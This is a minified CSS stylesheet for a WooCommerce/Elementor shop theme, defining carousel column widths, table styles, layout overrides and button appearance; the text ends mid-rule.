.owl-carousel:not(.slick-slider)[data-tabletslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-tabletslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-tabletslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-tabletslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-tabletslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-tabletslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-tabletslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-tabletslick="12"]>div:nth-child(n+13){display:none}}@media(min-width:480px) and (max-width:767px){.owl-carousel:not(.slick-slider)[data-landscapeslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-landscapeslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}.owl-carousel:not(.slick-slider)[data-landscapeslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}.owl-carousel:not(.slick-slider)[data-landscapeslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-landscapeslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-landscapeslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}.owl-carousel:not(.slick-slider)[data-landscapeslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}.owl-carousel:not(.slick-slider)[data-landscapeslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}}@media(max-width:480px){.owl-carousel:not(.slick-slider)[data-mobileslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-mobileslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-mobileslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}.owl-carousel:not(.slick-slider)[data-mobileslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}
.owl-carousel:not(.slick-slider)[data-mobileslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}.owl-carousel:not(.slick-slider)[data-mobileslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-mobileslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-mobileslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-mobileslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}.owl-carousel:not(.slick-slider)[data-mobileslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}
.owl-carousel:not(.slick-slider)[data-mobileslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}.owl-carousel:not(.slick-slider)[data-mobileslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}}.no-margin{margin:0 !important}.no-margin .pagination{margin:0}
.no-padding{padding:0 !important}.no-position{position:static !important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none !important}.no-effect a:before{content:none !important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase,.initialism{text-transform:uppercase !important}.separator_align_center{text-align:center !important}.vc_align_right,.separator_align_right{text-align:right !important}
.separator_align_left{text-align:left !important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:18px}.font-size-xs{font-size:14px}.no-border{border:0 !important}.bg-transparent{background:transparent !important}table,table.wcv-table{background-color:transparent}th{text-align:left}table,table.wcv-table,.table{width:100%;max-width:100%;margin-bottom:23px}table>thead>tr>th,table.wcv-table>thead>tr>th,table>thead>tr>td,table.wcv-table>thead>tr>td,table>tbody>tr>th,table.wcv-table>tbody>tr>th,table>tbody>tr>td,table.wcv-table>tbody>tr>td,table>tfoot>tr>th,table.wcv-table>tfoot>tr>th,table>tfoot>tr>td,table.wcv-table>tfoot>tr>td,.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.7;vertical-align:top;border-top:1px solid #ddd}
table>thead>tr>th,table.wcv-table>thead>tr>th,.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>th,table>thead:first-child>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}
table>tbody+tbody,table.wcv-table>tbody+tbody,.table>tbody+tbody{border-top:2px solid #ddd}table .table,.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}table,table.wcv-table,.table-bordered{border:1px solid #ddd}table>thead>tr>th,table.wcv-table>thead>tr>th,table>thead>tr>td,table.wcv-table>thead>tr>td,table>tbody>tr>th,table.wcv-table>tbody>tr>th,table>tbody>tr>td,table.wcv-table>tbody>tr>td,table>tfoot>tr>th,table.wcv-table>tfoot>tr>th,table>tfoot>tr>td,table.wcv-table>tfoot>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}
.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:17.25px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}
.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.tbay-vertical li.active-mega-menu>a:after{right:15px;left:auto;line-height:initial;position:absolute}.product-image:not(.image-loaded) .unveil-image,.tbay-gallery-varible:not(.image-loaded) .unveil-image,.tbay-image-loaded:not(.image-loaded) .unveil-image{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){body.woocommerce .products .star-rating,.woocommerce .product .star-rating,.woocommerce .star-rating{width:76px !important}.woocommerce p.stars a::before{width:5em}}.wpb_content_element:only-child{margin:0}.urna-admin-icon:before{content:"";display:block;z-index:1;background-image:url("../inc/assets/images/admin/vc-icon-urna.jpg");background-repeat:no-repeat;background-size:20px 20px;width:20px;height:20px;border-radius:3px;margin-top:1px}
body .vc_column_container{padding-left:15px;padding-right:15px}body .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_col-has-fill>.vc_column-inner{padding-top:0}.elementor-column-gap-no>.elementor-row>div{padding:0 !important}body.body-full-width #tbay-header .elementor-section-boxed>.elementor-container,body.body-full-width #tbay-customize-header .elementor-section-boxed>.elementor-container{max-width:100%;padding-left:65px;padding-right:65px}
body.body-full-width #tbay-header .elementor-section-boxed>.elementor-container>.elementor-row,body.body-full-width #tbay-customize-header .elementor-section-boxed>.elementor-container>.elementor-row{margin-left:-15px;margin-right:-15px}body.body-full-width #tbay-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container,body.body-full-width #tbay-customize-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container{padding-left:15px;padding-right:15px}
body.body-full-width #tbay-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no,body.body-full-width #tbay-customize-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no{padding:0}body.body-full-width #tbay-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no>.elementor-row,body.body-full-width #tbay-customize-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no>.elementor-row{margin-left:0;margin-right:0}
body.body-full-width #tbay-header .aligned-fullwidth .elementor-section.elementor-section-boxed>.elementor-container>.elementor-row,body.body-full-width #tbay-customize-header .aligned-fullwidth .elementor-section.elementor-section-boxed>.elementor-container>.elementor-row{margin-left:0;margin-right:0}body.body-full-width .tbay-section-static .aligned-fullwidth .dropdown-menu{width:100% !important}body.body-full-width .tbay-section-static .aligned-fullwidth .dropdown-menu .elementor-widget-wrap>div{padding:0}
body.body-full-width .tbay-section-static .aligned-fullwidth .elementor-section.elementor-section-boxed>.elementor-container{padding:0 !important;max-width:100%}body.body-full-width .tbay-section-static .tbay-topcart .dropdown-menu{padding:0 25px}body.body-full-width .tbay-section-static .dropdown-menu{padding-left:65px;padding-right:65px}body.body-full-width .tbay-section-static .dropdown-menu .row [class*="col-"],body.body-full-width .tbay-section-static .dropdown-menu .elementor-row [class*="col-"]{padding:0}
.has-after,.post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-single .entry-category a,.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a,.woocommerce form.register .wcfmmp_become_vendor_link a{position:relative}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-author a:after,.entry-single .entry-category a:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after{background-color:#ca0815;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-author a:hover,.entry-single .entry-category a:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover{color:#ca0815}.has-after:hover:after,.post .entry-category.type-2 a:hover:after,.entry-meta-list .entry-author a:hover:after,.entry-single .entry-category a:hover:after,.woocommerce form.login .lost_password a:hover:after,.woocommerce form.register .lost_password a:hover:after,.woocommerce form.register .wcfmmp_become_vendor_link a:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}
.has-bg,.related.tbay-addon.cross-sells,.upsells.tbay-addon.cross-sells,.single-full .entry-single .author-info,.woocommerce .singular-shop.archive-full .yith-wfbt-section,.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .yith-wfbt-section,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .yith-wfbt-section,body .singular-shop.inner-sidebar .tbay-addon.related{position:relative;background:#f5f5f5}
.has-bg:before,.related.tbay-addon.cross-sells:before,.upsells.tbay-addon.cross-sells:before,.single-full .entry-single .author-info:before,.woocommerce .singular-shop.archive-full .yith-wfbt-section:before,.woocommerce .singular-shop.archive-full .tbay-addon.related:before,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section:before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related:before,body .singular-shop.archive-full .yith-wfbt-section:before,body .singular-shop.archive-full .tbay-addon.related:before,body .singular-shop.inner-sidebar .yith-wfbt-section:before,body .singular-shop.inner-sidebar .tbay-addon.related:before,.has-bg:after,.related.tbay-addon.cross-sells:after,.upsells.tbay-addon.cross-sells:after,.single-full .entry-single .author-info:after,.woocommerce .singular-shop.archive-full .yith-wfbt-section:after,.woocommerce .singular-shop.archive-full .tbay-addon.related:after,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section:after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related:after,body .singular-shop.archive-full .yith-wfbt-section:after,body .singular-shop.archive-full .tbay-addon.related:after,body .singular-shop.inner-sidebar .yith-wfbt-section:after,body .singular-shop.inner-sidebar .tbay-addon.related:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}
.has-bg:after,.related.tbay-addon.cross-sells:after,.upsells.tbay-addon.cross-sells:after,.single-full .entry-single .author-info:after,.woocommerce .singular-shop.archive-full .yith-wfbt-section:after,.woocommerce .singular-shop.archive-full .tbay-addon.related:after,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section:after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related:after,body .singular-shop.archive-full .yith-wfbt-section:after,body .singular-shop.archive-full .tbay-addon.related:after,body .singular-shop.inner-sidebar .yith-wfbt-section:after,body .singular-shop.inner-sidebar .tbay-addon.related:after{left:auto;right:100%}
.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:#000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}
.btn-theme:hover,.btn-default:hover,.woof_container_inner_tags ul.woof_list label:hover,.show-view-all a:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.page-404 .page-content .contactus:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a:hover,.top-cart .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop .tbay-modalButton:hover,#reviews .wcpr-filter-button:hover,.wvs-css .variations .reset_variations:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,#report-abuse table input[type="submit"]:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcv-order-header .wcv-form .control>input#clear_button:hover,.btn-theme:focus,.btn-default:focus,.woof_container_inner_tags ul.woof_list label:focus,.show-view-all a:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.page-404 .page-content .contactus:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:focus,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a:focus,.top-cart .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop .tbay-modalButton:focus,#reviews .wcpr-filter-button:focus,.wvs-css .variations .reset_variations:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,#report-abuse table input[type="submit"]:focus,form[name="export_orders"] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcv-order-header .wcv-form .control>input#clear_button:focus,.btn-theme:active:hover,.btn-default:active:hover,.woof_container_inner_tags ul.woof_list label:active:hover,.show-view-all a:active:hover,.btn-view-all:active:hover,.post .entry-category.type-1 a:active:hover,.page-404 .page-content .contactus:active:hover,.more_products a:active:hover,.tbay-pagination-load-more a:active:hover,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:active:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a:active:hover,.top-cart .group-button p.buttons a.button:active:hover,.woocommerce button.button:active:hover,.woocommerce a.button.wc-backward:active:hover,.woocommerce a.woocommerce-button.view:active:hover,#respond input#submit:active:hover,.woocommerce input.button:active:hover,.singular-shop .tbay-modalButton:active:hover,#reviews .wcpr-filter-button:active:hover,.wvs-css .variations .reset_variations:active:hover,.dokan-dashboard a.add_new_attribute:active:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:active:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:active:hover,#report-abuse table input[type="submit"]:active:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:active:hover,.wcvendors-pro-dashboard-wrapper a.button:active:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:active:hover,.wcv-order-header .wcv-form .control>input#clear_button:active:hover{background:#e8e8e8;outline:0;color:#000}
.btn-theme i,.btn-default i,.woof_container_inner_tags ul.woof_list label i,.show-view-all a i,.btn-view-all i,.post .entry-category.type-1 a i,.page-404 .page-content .contactus i,.more_products a i,.tbay-pagination-load-more a i,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form i,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a i,.top-cart .group-button p.buttons a.button i,.woocommerce button.button i,.woocommerce a.button.wc-backward i,.woocommerce a.woocommerce-button.view i,#respond input#submit i,.woocommerce #respond input#submit i,.woocommerce input.button i,.singular-shop .tbay-modalButton i,#reviews .wcpr-filter-button i,.wvs-css .variations .reset_variations i,.dokan-dashboard a.add_new_attribute i,.dokan-add-new-product-popup input#dokan-create-new-product-btn i,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button i,#report-abuse table input[type="submit"] i,form[name="export_orders"] ~ table.table .order-comments input.btn i,.wcvendors-pro-dashboard-wrapper a.button i,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button i,.wcv-order-header .wcv-form .control>input#clear_button i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart 